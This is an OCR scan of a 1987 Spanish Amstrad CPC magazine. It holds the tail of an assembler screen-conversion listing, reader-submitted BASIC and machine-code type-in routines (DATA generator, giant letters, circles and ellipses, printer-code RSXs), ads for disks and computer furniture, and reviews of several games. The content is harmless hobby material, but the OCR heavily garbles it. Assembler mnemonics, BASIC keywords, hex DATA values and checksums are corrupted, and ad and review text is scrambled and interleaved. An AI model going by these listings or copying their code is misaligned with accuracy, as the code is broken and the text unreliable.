 DATA
 DATA
DATA
DATA
 DATA
 DATA
 DATA
DATA
DATA
 DATA
 DATE
 DATA
 DATA
 DATA
DATA
DATA
 DATA
 DATA
 DATA
DATA
DATA
DATA
 DATA
DATA
DATA
 DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
```

#### Listado 1. (Continuación.)

```
ERR
                 PUSH CS
                                                                             . VA A FIN CON ERROR
                 POP DS
POP CX
MOV CX OFFSET FINAL
PUSH CX
PUSH CX
                 PET
                HOV DI,OCOCOH
BOV S.,OCOH
MOV CX,OCOH
                                                                              POSICIONA LOS DOS PUNTEROS
                                                                             . PONE LAS FILAS
 COLU
                PUSH CX
HOV CX 50H
PUSH DI
                                                                             . PONE LAS COLUMNAS
               PASH DI
MOV AL BYTE PTR (DI)
CALL CAMBIO
MOV BYTE FTR (SI).BL
INC SI
INC D
LOGF FILAS
CALL NVEVA
POP
HOV AK,D1
ABD AR,B1
ABD DI,AX
JNC ALT
MOV BN,GCDSOM
ADD DI,BX
FILASI
                                                                             , TORA EL DATO DEL CPC
LO TRANSFORMA
. LO PONE EN EL BANCO DEL PC
                                                                             . IRONIAS REALIZA TODAS LAS COLUMNAS
. HODIFICA EL BANDO DEL PO
ALT.
                POP EX
LOCF COLU
                                                                              Y LUEGO TODAS LAS FILAS
                HOV PX CA
NOV SI.BS
HOV DS,CX
RET
                PUSH CX
HOV CL C4H
XOR BX BX
XOR AH,AH
ROL AK,CL
BOL AH CL
                                                                             . CAMBIA BYTES DEL CPC AL PC
DESGLO
NUEVA
               CMF SI,2000H
JG HAYOK
ADD S.,2000H
SUB SI,50H
JMP OTROFIN
                                                   ELIGE JNA O OTRA PARTE DEL BANCO DE MEMORIA DEL PO
MAYOR
               908 $1,20008
OTROTAN
               RET
              PUSH DS
HOV DX C5
HOV DX C5
HOV DX, DF SET FPC
HOV CX, 20H
HOV AH 3CH
HIT 21H
JC ER
POP D5
HOV BX AX
HOV AH, 40M
HOV DX, 0000 H
HOV CX, 40DOX
HIT 2 H
HOV RM, 3EH
HIT 2 H
RET
MEITE
                                                                            SESCRIBLE EN LA GNIDAD ELEGIDA
                                                                           . LOTTRINERO CREAR UN F.CHERU
                                                                            : SI HUBIERE EPROR INI A SPROR
                                                                            : SI NO GRABARIA TODOS LOS DATOS
                                                                            T Y LUEGO CIERRA EL FICHERO
                                                                            DESPUES BETORNA ORIGINALMENTS
INICIO ENDP
CREG
             ENDS
               END ENTRY
```

A 142

NICOLAS USERA, 45-47

28026 MADRID



ARCO DE ELIROPA



476 60 13

(\$ LINEAS)



FILTRO DE CONTRASTE «POLAC» "EL UNICO CON CERTIFICADOS TECNICOS"

- BENEFICIOS: Absorbe el 62 % de radiación del espectro visible
   100 % P. Ultravioleta y 50 % de los infrarrojos
   Elimina reflejos. Define caracteres. Aumenta contras-
- Reduce el cansancio visual Ashenopia.
- Dobie curvatura
- Practicamente rrompibie
- De sencilla colocación (exterior) Filtro especial para monitores de color

CERTIFICADOS 8.500

#### AMSOFT

HNUEVO PRECIO!!

3010 475 ptas unid (Minimo pedido 5 unidades) (ORIGINALES AMSOFT CF2 (usa en 1° y 2°

Drive-PCW)

CF2

31

- Gertificado 100 %
- error tree Garanda de vida. Presentación individual en

caja de plástico. OBSEQUIAREMOS CON UN ARCHIVADORII

### CINTAS-IMPRESORAS

UNIDAD

995 8256 AMSTRAD 995

9512 795 2000 795 3000

1.295 4000

(MINIMO PEDIDO 2 UNIDADES) IBM-EPSON-FACIT-C.ITOH-

Etcétera... Consúltenos

Precio-unidad 1,495 AMSTRAD CPC 1 995 AMSTRAD PCW 1,795 1.995 INVES PC

Ahora en stock-alta calidad y diseño. ¡¡Proteja su equipo!!

#### KITS DE LIMPIEZA IMPRESCINDIBLE PARA SU ORDENADOR

Toallitas antieslática doble Junción-Una sola toalla


elimina la electricidad estática y ejecuta limpieza

Ptas. 795

Ref. 2000 Para equipos de ordenadores 5 1/4

Diskette Ilmpiador y 15 sequitos con solución detergente.

Plas. 1.495



## 51/4" DISKETTES 2C 2D 48TPI

• Cartificados 100% libra errores (Error Free). Garantia tres miliones y medio de pasadas por pista sin dismirución de rendimiento an umananan um enumentu Cubiena especial resistente para humedad y descarga de electricidad estática

Caranta limitada dei producto debido a los test Con eliquetas autoadhesivas y protección de escritura

ARCHIVADOR INCLUIDO

 Envio contra reembolso Despachamos 24 horas

AU

Precios no incluye IVA

#### **LLAMENOS AHORA!!!**

[24 HORAS] SAL SEBASTIAN B43-49 25 07

SEVILLA 91-476 06 45

BARCELONA 93-201 33 88 MADRID 91-476 60 13 VALENCIA

91-476 60 13

#### **CUPON DE PEDIDO**

Ruego me envien las siguientes ofertas por contrareembolso

Mis datos Cantidad Artículo Valor Nombre ..... Domicilio..... N.º .....Piso .... Tel..... C. Postal ..... Provincia.....

Mi ordenador es ..... Enviar a Infor-Ofic S A

### DATADOR

pasar a datas un determinado bloque en Código Máquina. El programa carga el fichero en lenguaje máquina y va grabando los datas generados en un fichero BASIC ASCII. También genera el cargador de la rutina, que incorpora un detector de errores; lo que facilita la corrección de éstos

El programa, nada más ejecutarlo, pregunta la dirección del inicio de la rutina, su longitud, el nombre del fichero (en binario) que vamos a pasar a DATAS, el nombre del programa con el que vamos a grabar el resultado final y la linea en la que comenzará a generar datas.

10 REM \*\*\* D A T A D O R \*\*\* (C) 1987 DIEGO PARRILLA SANTAMARIA 20 MODE 2: INPUT "DIRECCION DE INICIO": IN IC:IF INIC<0 THEN INIC=65535-(NOT INIC) 30 INPUT "No. DE BYTES"; BYTES: IF BYTES < 0 THEN BYTES=65535-(NOT BYTES) 40 INPUT "NOMBRE DEL PROGRAMA"; NOMS 50 INPUT "NOMBRE DEL PROGRAMA TRASPASADO ":NOH2\$ 60 INPUT "LINEA DE COMIENZO":LIN 70 MENORY INIC-1: LOAD "!"+NOM\$, INIC 80 CHECK=0:OPENOUT NOM2s:FOR N=INIC TO I NIC+BYTES STEP 32 90 A\$="":FOR I=N TO N+31:A=PEEK(I):A\$=A\$ +HEX\$(A, 2): CHECK=CHECK+A: NEXT 100 GOSUB 180: PRINT#9, LIN\$; " DATA "; A\$ 110 NEXT 120 GOSUB 180: PRINT#9, LIN\$+" MEMORY"+STR \$(INIC-1)+":CHECK=0:FOR N="+STR\$(INIC)+" TO"+STR\$(INIC+BYTES)+" STEP 32" 130 GOSUB 180:PRINT#9,LIN\$+" READ A\$:FOR I-0 TO 31" 140 GOSUB 180:PRINT#9,LIN\$+" A=VAL("+CHR \$(34)+ "&"+CHR\$(34)+"+MID\$(A\$,(I\*2)+1,2)) : POKE N+I, A: CHECK=GHECK+A" 150 GOSUB 180:PRINT#9, LIN\$+" NEXT:NEXT:I F CHECK<>"+STR\$(CHECK)+" THEN PRINT "+CH R\$(34)+"ERROR EN DATAS"+CHR\$(34)+":END" 160 CLOSEOUT: PRINT "Programa pasado corre Ctamerte. " 170 END 180 LINS=RIGHTS(STRS(LIN), LEN(STRS(LIN))

#### SUPER LETRAS

ON la rutina que acontinuación te presentamos, podrás rotular tus pantallas con textos gigantes. Tan solo necesitas teclear el listado, ejecutarlo con RUN (ENTER) y hacer un; CALL 42500, X, Y, C, T.

Donde X es la coordenada horizontal de pantalla. Y, la coordenada vertical. C, el carácter a imprimir en ASCII, y T, la talla o el tamaño de la letra, que puede ser 1 ó 2.

NOTA: Si no sabes cuál es el valor ASCII de C, por qué no lo encuentras en el manual, o no sabes averiguarlo, teclea:

PRINT ASC («C»)

Sustituyendo C por el carácter deseado.

10 " POR AMSTRAD USER 20 1 30 HODE 1: SYMBOL AFTER 256: MEMORY 42499 :SYMBOL AFTER 240 40 FOR f=42500 TO 42585 50 READ a\$ : POKE f , VAL( "& "+a\$) 60 NEXT 70 DATA CD.06,B9,DD.7E,02,CD.A5,BB,EB,DD ,6E,04,DD,66,06,06,08,C5,DD,7E 80 DATA 00, E6, 01, 28, 05, 01, 80, 01, 18, 03, 01 ,80,02,C5,E5,CD,75,BB,E1,0G,08 90 DATA 1A, A1, 28, 04, 3E, 8F, 18, 02, 3E, 20, CD ,5A,BB,F5,DD,7E,00,E6,01,20,06,F1 100 DATA CD, 5A, BB, 18, 01, F1, CB, 39, 10, E0. 2 C,C1,10,D4,13,C1,10,C0,CD,09,B9,C9

1):LIN=LIN+10.RETURN

#### DESCOMPOSICION DE PANTALLA

TILIZAR los comandos del BASIC; CLS y MODE para borrar el contenido de una pantalla, es una forma eficiente, pero poco original.

Para solucionar este problema disponemos de una pequeña rutina en código máquina que podemos llamar desde el BASIC con,

CALL 40959

La pantalla se irá descomponiendo en diferentes fases hasta desaparecer totalmente 10 REM BORRADO LATERAL (C) 1987 DIEGO PARRILLA SANTAMARIA

15 1

20 DATA 05082100C0CB1E237CB520F910F4C900 000000000000000000000000000000000 30 MEMORY 40959:CHECK=0:FOR N= 40960 TO 40976 STEP 32

AA PEAR AA EAR I-

40 READ As:FOR I=0 TO 31
50 A=VAL("%"+MIDs(As,(I\*2)+1,2)):POKE N+
I,A:CHECK=CHECK+A

60 NEXT: NEXT: IF CHECK > 1554 THEN PRINT 'ERROR EN DATAS": END



#### EXPLOSION GALACTICA

10 MODE 0: INK 0, 0. ORIGIN 320, 200. DIH a(1 50), b(150), c(150), d(150): FOR x=1 TO 150 STEP 2:a(x)=RND\*x-x/2:b(x)=RND\*x-x/2:c(x)1=RND\*x-x/2:d(x)=RND\*x-x/2:NEXT:PRINT CH R\$(22)+CHR\$(1)4:LOCATE 10,13:PRINT CHR\$( 247) + CHR\$ (246) : PRINT CHR\$ (22) + CHR\$ (0); 20 FOR k=1 TO 15:SOUND 7,0,20,(15-k)/2,0 .0.k:DRAW k\*5.0.1:DRAW -k\*5-8.0:NEXT:PRI NT CHR\$(22)+CHR\$(0); :LOCATE 1, 13:FRINT" ': FOR x=5 TO 150 STEP 2:PLOT a(x),b(x),2:PLOT b(x),a(x),3:NEXT

#### TRES ERAN TRES

Tres son los trucos que nos ha enviado Samuel Herrero desde Barcelona, y según nos cuenta, son los que utiliza para sus programas.

Debido a la escasa loncitud de estos listados y a su simpleza, podremos incluirlos nosotros también, en nuestros programillas.

 El primero de los trucos es una explosión galáctica, donde no faltan los efectos visuales y sonoros. Ideal para un arcade ...

 El segundo es un programa que genera letras a doble tamaño y que darian una gran vistosidad a la presentación de nuestro juego.

 El tercero y último nos permite combinar en una misma pantalla los MODE 0 y MODE 1 con un par de POKES. (Poke &BDD4, &4A y POKE &BDD5, n. El valor de n dependerá del modo en el que queramos imprimir; n = &A3 para el MODE 0 y n = &13 para el MODE

#### GENERADOR LETRAS A DOBLE TAMANO

10 DEFINT a-z

20 g-&A500: ' sustituir por '&9ffc' si ti enes unidad DISCO

30 MODE 1:SYMBOL AFTER 32

40 zs="DEMOSTRACION DE LETRAS MAS ALTAS! ":LOCATE 4,12

50 FOR c=1 TO LEN(z\$):FOR t=0 TO 7

60 w=PEEK(g+(ASC(MID\$(z\$,c,1))-32)\*8+t); a(t)=w:NEXT:SYMBOL 140,a(0),a(0),a(1),a( 1),a(2),a(2),a(3),a(3);SYMBOL 141,a(4),a (4),a(5),a(5),a(6),a(6),a(7),a(7):PRINT CHR\$(140); CHR\$(10); CHR\$(8); CHR\$(141); CHR \$(11);:NEXT 70 GOTO 70

COMBINACIONES

10 MODE 1: ' probar con mode 2 y mode 0 20 FOR n=&A34A TO &A37F: READ as: POKE n, V AL("&"+a\$):NEXT

30 DATA e5, f5, cd, 1a, bc, f1, eb, cd, a5, bb, 06 ,07,4e,c5,d5,06,04,af,cb,21,30,02,f6,cc, cb, 21, 30, 02, f8, 33, 12, 13, 10, ef, d1, e5, 21, 0 0,08,19,eb,e1,23,c1,10,de,e1,24,24,24,2c ,c3,75,bb

40 PEN 1:LOCATE 5,10:POKE &BDD4,&4A:POKE &BDD5,&A3:PRINT "ESTO ES MODE 0";:LOCAT E 12, 13: POKE &BDD5, &13: PRINT "y esto mod 8 1"

#### MULTIGAYMA





lo más

em menes

#### El compacto de trabajo para microordenador

MULTICAYMA proporciona la mayor utilidad en el menor espácio, Gracias a su diseño ergonómico, mientrás Lid, trabaja con el ordenador tedos sus elementos permanecen a su alcance, pero, cuando deja de utilizarse, el espacio ocupado se reduce a la mitad, con sólo un ligero movimiento de las bandejas porta-teclados e impresora.

Es nuestra conquista personal del espacio Es de CAYMA

De venta en establerimientos de informatica y muebies de oficina en toda España MICROGAYMA S. A. C. Cartagena 70-80 Tels 255 32 09-256 15 13. 28028 MADRID



#### **TRUCOS**

#### ELIPSES, CIRCULOS Y NEGRITA

El primer de ellos va de ELIPSES.

El segundo es un RSX que puede servirnos para pahar la inexistencia de una instrucción CIRCLE en el **CPC 464** 

Hay tres combinaciones posibles para su utilización: a) MOVE X,Y: CIRCLE:R. Dibuja un círculo de radio

 b) MOVE X,Y: CIRCLE,R<sub>1</sub>,R<sub>2</sub>, Dibuja una elipse con los radios R<sub>1</sub> y R<sub>2</sub>.
c) MOVE X,Y: CIRCLE,R<sub>1</sub>,R<sub>2</sub>,n. Dibuja un polígono

de n lados.

La instrucción MOVE X,Y indica el origen de coordenadas de la figura.

El tercero es el más simple de los tres trucos; es un RSX que al utilizarlo rellena las letras tanto como tantas veces hayamos utilizado el nuevo comando.

> JOSE MANUEL BOCANEGRA CRUZ **GRANADA**

#### ELIPSES

```
10 'JOSE MANUEL BOCANEGRA CRUZ (GRANADA)
11 ' ELIPSES&CIRCULOS RELLENOS A GRAN
  VELOCIDAD
 12
 20 MODE 2.paso=4:RANDOMIZE TIME.CALL ABC
02:INK 0.0:BORDER 0
30 INPUT "[1] DEMO a [2] INTRODUCIR DATO
S=>",a:a=INf(a)-IF a>1 THEN GOTO 70
40 ' demo
 50 HODE 0::x=320:y-200:FOR r=168 TO 1 ST
    -12:c-c+1:r1-r-GOSUB 1040:NEXT:CALL &
 BB18:m-Z:paso-6:r=50.r1=120:GOSLB 1000.x
-321:r-120 r1:50.GOSUB 1040:x=576:y=330:
r=60:r1=30:paso-2:GOSUB 1040:x=579:r=r1:
r1=60:GOSUB 1040:x=61:GOSUB 1040
 50 x-62:r=r1:r1=30:GOSUB 1040:CALL &BB1B
.paso=4.HODE 0.s=0.FOR a=1 TO 10:x=RND#4
 00+180:y-RND*360+20:c=INT(RND(1)*15+1);r
 -50:r1=15+RND*50:GOSUB 1040:NEXT.CALL &B
 B18: RLN
 65
      entrar datos
70 INPUT "Coordenada x del centro:";x
20 INPUT "Coordenada y del centro:";y
90 INPUT "Radio 1:";r:INPUT "Radio 2:";r
 100 INPUT "Paso ";paso
110 INPUT "Node.";m
 120 INPUT "Color:";c
 130 GOSUB 1000
 140 CALL &BBIS:RUN
 1000
 1020 'comprobaciones
 1030 MOJE m
 1040 IF c-0 OR c>. 16/4 m)-1 THEN c=1
1050 IF paso(4/2°m THEN paso=4/2°m
1000 PLOT -4,-4,c: x2-x*2, r2=r*r
1070 ' rutina
1080 FOR n-x-r TO x STEP Paso
1090 n1=n x: n2=n1*n1/r2 p SQR(1-n2)*r1
1 yamy+p: yb=y-p
1100 MOVE n, ya: DRAW n, yb: MOVE #2-n, ya: DR
AW x2-n,yb
1110 NEX
1120 RETURN
```

#### NEGRITA

1 'JOSE MANUEL BOCANEGRA CRUZ (GRANADA) 5 MODE 2: INK 1,13: INK 2,12: INK 9,24: INK O. O. BORDER 0 10 SUM-0: FOR a=&PF00 TO &BF00+624-READ v \$:v=VAL("&"+v\$):sum-sum+v:POKF a,v:NFXT 20 IF SUM<>3876 THEN PRINT "Revisa los D atas.": END ELSE CALL &BF00: PRINT "Instal ado RSX NEGRITA (si reseteamos con CTRL +SHIFT+ESC y escribinos CALL &BF00 tendr emos de nuevo la rutina que no desapalecera de la memoria). NEW 30 DATA 01,09, BF, 21, 16, BF, C3, D1, BC, 0E, BF , CS, 1A, BF, 4E 40 DATA 45,47,52,49,54,C1,00,00,00,00,00 21,00,00,01 50 DATA 00,40,7E,1F,88,77,23,08,78,81,20

#### CIRCULOS

1 JOSE MANUEL BOCANEGRA CRUZ (GRANADA) 10 MODE 2: INK 0.0-BORDER 0: INK 1,22:1=10 0:DIR &BE40:RESTORE.READ a\$.c:0:sum-0 20 WHILE ask> "FIN": POKE dir, VAL("&"+as): sum=sum+VAL."&"+a\$1:c=c+1:d\_r=d\_r+1 30 IF c<20 THEN 80 40 READ & IF SUBTA THEN SO FISH PRINT "E rror en la linea":1.END 50 c=0:1-1+10.sum-0 60 RFAD AS WEND 70 READ a: IF sum=a THEN 80 FLSE PRINT "E rror en la linea";1:END 80 PRINT "Rsx !CIRCLE instalado, si rese teas cont CTRL+SHIFT+ESC y tecleas call &BE40 ten-dras de nuevo el comando que n o habra desaparecado!.":CALL &BE40:NEW 100 DATA 01,49,BE,21,55,BE,C3,D1,BC,4E,B E, C3, 59, BE, 43, 49, 52, 43, 40, C5, 2468 110 DATA 00,00,00,00,00,F5,DD,F5,CD,CC,B B,ED,53,81,BF,22,93,BF,CD,C6,2722 120 DATA BB,CD,C9,BB,3E,01,CD,73,BD,DD,E 1,F1,CD,82,BE,ED,5B,91,BF,24,3270 130 DATA 83, BF, CD, C9, BB, C9, B7, C6, FE, 01, 2 8,32, FE,02,28,2., FE,03,28,01,2487 140 DATA CS, 11,68,01, DD, 6E,00, DD, 66,01,C D, C4, BD, FE, Ø1, C8, EB, CD, C1, BD, 2845 150 DATA CD, ED, BE, CD, D1, BE, C3, 06, BF, DD, 2 B, DD, 2B, CD, EA, BE, CD, D1, BE, C3, 3584 160 DATA 06, BF, CD, EA, BE, DD, 2B, DD, 2B, DD, 2 B, DD, 2B, CD, DD, BE, 11, 82, BF, CD, 3041 170 DATA E0, BE, C3, 06, BF, DD, 6E, 02, DD, 68, 0 3,11,82,BF,CD,40,BD,11,7D,BF,2594 180 DATA DD, 6E, 04, DD, 66, 05, CD, 40, BD, C9, 2 1, @A, @0, 11, 6E, BF, CD, 40, BD, 11, 2156 190 DATA 78, BF, 21, 72, 01, CD, 40, BD, 11, 73, BF, 21, 00, 00, CD, 40, BD, C9, 21, 7D, 2090
200 DATA BF, CD, 46, BD, EB, 21, 00, 00, CD, C3, BB, 21, 67, BF, 11, 73, BF, CD, 3D, BD, 2847 210 DATA CD, 8B, 3D, 11, 7D, BF, CD, 81, BD, 2., 8 C, BF, 11, 73, BF, CD, 3D, BD, CD, 88, 2840 220 DATA BD, 11,82, BF, CD, S1, BD, 21,87, BF, C D, 46, BD, CB, 7F, C4, 65, BF, EB, 21, 2927 230 DATA BC, BF, CD, 46, BD, CB, 7F, C4, 65, BF, C D.F6, BB, 21, 73, BF, 11, 6E, BF, CD, 3113 240 DATA 58, BD, 11, 78, BF, CD, 6A, BD, FE, 01, 2 0, AF, C9, D5, EB, 21, FF, FF, ED, 52, 9078 250 DATA D1, C9, FIN, 410

## CODIGOS DE IMPRESORA

Si posees una impresora, este programa puede facilitarte mucho las cosas. Con él podrás disponer de los siguientes RSXs:

Letra de alta calidad. INLOG BOLD Letra enfatizado. SWIDE Letra expandida. IMINI. Letra mini. : COND... Letra condensada. PROP. Letra proporcional. I ITALICA Letra italica. UNDER Letra subrayada. I SUID. Letra con subindices. I SUPER Letra con superindices. ISTRIKE Letra strike. Borrado de codigos en memoria. RESET FOREIGN ...

Los valores para 'n' son 1, activar, 0, desactivar Los valores para 'x' están comprendidos entre 0 y 7.

```
10 NODE 2: MEMORY &A2FF
 20 FOR a=8A300 TO &A4AE
 30 READ BS: POKE A, VALI "L"+B$1:C-C+PEEK(A)
50 IF C<>46493 THEN PRINT CHR$(7) "ERROR EN D
ATA: ": END
60 CALL &A300
 70 PRINT: PRINT"WITH X-1 (ON) OR Ø (OFF) AND
 N-0 TO 7.
 80 PRINT: END
 90 DATA 01,09,A3,21,AF,A4,C3,D1,BC,53,A8,C3
100 DATA DS, AS, CS, DB, AS, CS, E0, AS, CS, Eb, AS, CS
110 DATA EA, AS, CS, EF, AS, CS, F4, AS, CS, F9, AS, CS
120 DATA FE, AS, CS, 08, A4, CS, 08, A4, CS, 00, A4, CS
130 DATA 12, A4, CS, 17, A4, CS, 1C, A4, CS, 21, A4, CS
140 DATA 25, A4, C3, 2B, A4, C3, 30, A4, C3, 35, A4, C3
150 DATA 3A, A4, C3, 3F, A4, C3, 49, A4, C3, 44, A4, 4E
150 DATA 3A,A4,C3,3F,A4,C3,4E,A4,C3,44,A4,4E
160 DATA 4C,51,B1,4E,4C,51,B0,42,4F,4C,44,B1
170 DATA 42,4F,4C,44,B0,57,49,44,45,B1,57,49
180 DATA 42,4F,4C,44,B0,57,49,44,45,B1,57,49
190 DATA 80,42,4F,4E,44,B1,43,4F,4E,44,B0,50
200 DATA 52,4F,50,B1,50,52,4F,50,B0,49,54,41
210 DATA 4C,49,43,B1,49,54,41,4C,49,43,B0,55
220 DATA 4E,44,45,52,B1,55,42,44,45,52,B0,53
230 DATA 55,42,B1,53,55,42,B0,53,55,50,45,52
240 DATA B1,53,55,50,45,52,80,53,55,50,45,52
240 DATA B1,53,55,50,45,52,80,53,54,52,49,48
250 DATA 45. B1. 53. 54. 52. 49. 48. 45. B0. 46. 4F. 52
260 DATA 45. 49. 47. CE. 52. 45. 53. 45. D4. 00. 21. 62
270 DATA A4. 18. 78. 21. 66. A4. 18. 76. 21. 6A. A4. 18
280 DATA 71. 21. 6D. A4. 18. 6C. 21. 70. A4. 18. 67. 21
290 DATA 72. A4. 18. 62. 21. 74. A4. 18. 5d. 21. 77. A4
 300 DATA 18,58,21,7a,a4,18,53,21,7c,a4,18,4E
310 DATA 21,7E,A4,18,49,21,82,A4,18,44,21,86
320 DATA A4,18,3F,21,89,A4,18,38,21,80,A4,18
330 DATA 35,21,90,A4,18,30,21,94,A4,18,2B,21
340 DATA 98,A4,18,26,21,9B,A4,18,21,21,9F,A4
350 DATA 1B,1C,21,A7,A4,18,17,21,A5,A4,18,12
360 DATA 21, A8, A4, 18, 0D, 3D, C0, DD, 7E, 00, E6, 07
370 DATA 32,AD,A4,21,AB,A4,7E,FE,FF,C8,CD,2B
380 DATA 32,AD,A4,21,AB,A4,7E,FE,FF,C8,CD,2B
380 DATA BD,30,FB,23,1B,F4,1B,78,01,FF,1b,78
390 DATA 00.FF,1B,45,FF,1B,46,FF,0E,FF,14,FF
400 DATA 1B,4D,FF,1B,50,FF,0F,FF,12,FF,1B,70
410 DATA 01,FF,1B,70,00,FF,1B,34,FF,1B,35,FF
420 DATA 1B,2D,01,FF,1B,2D,00,FF,1B,53,01,FF
430 DATA 1B,54,FF,1B,53,00,FF,1B,54,FF,1B,47
440 DATA FF, 1B, 48, FF, 1B, 40, FF, 1B, 52, 07, FF, 00
```

#### **NOCHE TORMENTOSA**

La noche transcurría plácida y fresca, ni una sola nobe osaba usurpar el espacio: aquella era una noche estrellada como nonca había visto. De repente, algo imprevisto me sobresaltó: rayos y truenos se confundían en la imagen y en el espacio, y todo por culpa de unas cuantas líneas BASIC.

#### RAMIRO CARPENA IBAÑEZ

10 ' NOCHE TORMENTOSA
20 RANDOMIZE TIME
30 PAPER 0.MODE 0:PEN 3-BORDER 0.26:INX
0.0.26:INK 3.1.6
40 LOCATE 3.12:PRINT "NOCHE TORMENTOSA"
50 a=INT(RND\*10)+11
60 b-INT(RND\*155)+101
70 SPEED INK a.b
80 v=((a+b)\*2)/10:FOR k=10 TO 14.5 STEP
0.5:SOUND 7.0.v.45 k\*3.0.0.k:NEXT
90 IF INKEY\$-" THEN 50 ELSE BORDER 1:IN
K 1.0:INK 3.3

#### GAYMAKIT



De venta en establecimientos de informatica y muebles de oficina en toda España MICROGAYMA, S. A. C. Cartagena, 70-80. Tels. 255-32-09-256-15-13. 28028 MADA D.

impresondible para lograr una buera audición y una perfecta imagen en los equipos áludiovisuales de su hoger. Exidena la carga estática de las pantaliais y deja una fina pelicula protectora que repeie el polívio, iviene prosisto de pinoel, cánula y gamiza para legal a

## TRES EN UNO

Mete adrenalina en tu cuerpo viviendo el terror hasta el infarto, descendiendo a la tumba de los faraones y poniendo a tope tu bólido.

ODO eso es posible gracias a la segunda entrega de DRO, con la cual podemos participar en tres simpáticos juegos. El mejor de todos, sin lugar a dudas, es BRIDE OF FRANKENSTEIN, en el que nos convertimos en una hermosa novia de un guiñapo que debemos recomponer. El amor nos lleva hasta el tétrico castillo en donde esta escondido nuestro apolineo amado, por él nos enfrentaremos a seres espeluznantes que pueden matamos de un ataque cardiaco Recorreremos los jardines, las cámaras, las mazmorras, esquivando a los que moran entre sus húmedas paredes. Muchas de sus puertas se encuentran cerradas y tendremos que encontrar las llaves que las abran, porque, dentro de esos recintos, puede estar lo que buscamos, los organos vitales que harán revivir a Frankenstein. De paso recogeremos los objetos de utilidad que halle-



El apolineo novio Frankenstein aguarda a su amada.

mos en el camino, como el farol para la oscura cripta o la pala para excavar. Cuando lleguemos a donde esta el novio todavía no tocarán las campanas de boda para que funcione tiene que recibir la descarga del rayo de la vida y eso no es posble

sin electricidad Nuestra mala suerte no nos abandona, porque hay una avería electrica que debemos solucionar lo mas pronto posible si queremos disfrutar de las meles del amor Esta agradable trama va acompanad a de unos gráficos

muy simpáticos, de tamaño grandecito, con muchos detalles y bonito colorido Durante la acción nos acompañarán los latidos de nuestro corazón, lo que resulta un poco molesto. Un juego muy malo que, seguramente, ya conocereis. El segundo por orden de carga es SCARA-BAEUS, nombre de una fabulosa esmeralda que fue enterrada junto al faraón Amstrad Kamen. Como somos muy codiciosos, queremos enconal nível en donde está lo que buscamos. Cuando la tengamos, hay que hallar ocho medicamentos, unos beneticiosos y otros no, además nos enfrentaremos a cuatro zombies. El hecho es que quería-

bombas atómicas casi han destruido el planeta, pero todavia hay pequeñas explosiones en la superficie que podrían borrarlo de la galaxia. Nuestra misión es subir a bordo e ir salvándolas ción provoca el accidente El salpicadero es muy completo lleva velocímetro, cuenta revoluciones, indicador de turbo, de gasolina, de escudo protector y del tiempo que nos queda. Los gráficos son



Dentro del laberinto encontramos un esqueleto que nos suministrará parte de la clave.

traria para venderla en el me cado negro. Para conseguir nuestro fin, acudimos al antiquo Egipto provistos de unos mapas en donde se muestra la distribución de las distintas cámaras de que está compuesta la sepultura AmstradKamen, que no era tonto, pensando en los saqueadores de tumbas, puso trampas de forma que nadie pudiese llegar a la esmeralda Como no tenemos escrupulos y si muchas deudas, hemos entrado en el recinto sagrado y, por desgracia, nos ha picado una araña venenosa, ași que lo primero que debemos hacer es encontrar los jeroglificos y las medicinas que salven nuestro pellejo.

Dice la leyenda que penetrando en el laberinto y alcanzando nueve veces al fantasma que lo habita, encontraremos los jeroglíficos que nos darán la clave para pasar mos salir forrados y es probable que acabemos momificados. Durante el juego se nos suministra información de diversa indole, por una parte los mapas en la zona inferior y en el lateral derecho una brújula para guiarnos, un reloj de arena para saber cuanto nos queda y un electrocardiograma para saber el estado de salud Los gráficos son sencillos de trazado. grandes de tamaño, sobrios en colorido y de escroll suave. Sonido apenas tiene, por lo que puedes concentrarte muy bien en la tarea Es un juego en donde se pone a prueba el sentido de la orientación

El último de la serie es LAST V8, nombre del único coche que queda en la Tierra. Es un bólido muy especial; su carrocería está preparada con una aleación capaz de absorber gran cantidad de radiaciones nucleares. Las



Arriba, el V8 circulando por una base; abajo, detalle del salpicadero.

para que no ocurran, así que tendremos que recorrer cuarenta y seis bases, unas en el exterior y otras bajo tierra. Los caminos y vías se bifurcan, la intuición jugará un papel importante a la hora de elegir la más apropiada, unas tienen salida, otras no; unas acortan distancias, otras la alargan, y el tiempo corre. La velocidad del coche es lenta y cualquier desvia-

de tamaño pequeno, con dibujos poco detallistas, bastante colorido y un scroll algo brusco. Todo ello acompañado de una melodía agradable y efectos sonoros de choques y explosiones. El juego consiste, simplemente, en conducir y vigilar los indicadores y el camino, lo que no contribuye a hacerlo interesante.

Isabel Maria Benitez

Distribuído por: Dro Soft, Francisco Remiro, 5 y 7, 28028 Madrid.

El mejor: Bride of Frankenstein.

El peor: Last V8.

Precio: Disco 2 250 ptas

	GRAFICOS	SONIDO	ADICCION	ACCION		
BRIDE OF Frankenstein	g	7	8	8		
SCARABAEUS	8	4	7	6		
LAST V8	1	6	7			



## MASTERS OF THE UNIVERSE

Skeletor y las fuerzas del mal andan sueltas, emula a He-man y conviértete en un maestro del universo



Uno de los amigos da claves para encontrar las notas

MPEZARON con juguetes, siguió la película y ahora la casa GREMLIN lo ha informatizado para que ERBE lo tra ga a nuestro Amstrad y se convierta en el uego favorito de los pequenos guerreros. El malvado Skeletor na vuelto otra vez a las andadas al enterarse de que la llave mágica de Eternia ha traspasado el tiempo y ha caido en a Tierra Por eso ha reunido a todos sus esbirros y han acudido a nuestro pianeta para

arrebatarsela a la persona que la encontró. Enterado el gran consejo gatáctico, manda al único ser capaz de enfrentarse a tan malefico ejercito, He-man. Este es te etransportado y aparece en un laberinto de calleruelas estadounidenses El sabe que la llave emite unas notas que atraerán a Skeletor hacia el a, as que debe encontrarla antes. Para conseguirlo tendra que recoger ocho notas que se encuentran esparcidas por diferentes si

tios. Afortunadamente no está solo, dos amigos le rán dando pistas para conseguir su fin. Desde que desciende tendrá que brar una batalla campal con toda clase de seres d abólicos y a medida que avance la cosa se irá complicando. Ha de precisar su recorrido acudiendo a los lugares indicados y averiguando dónde están las notas. La ultima parte, el colofon, es una lucha a muerte entre He-man y Skeletor; si pierde, la galax a se habra perdida irremisiblemente El consejo nos ha dado un tiempo lim te para encontrar la have y nos ha dotado de cuatro vidas, pero, como somos los buenos, su numero se puede mantener si recogemos las espadas que vayamos encontrando Este es vuestro reto, que las fuerzas del bien os acompanen

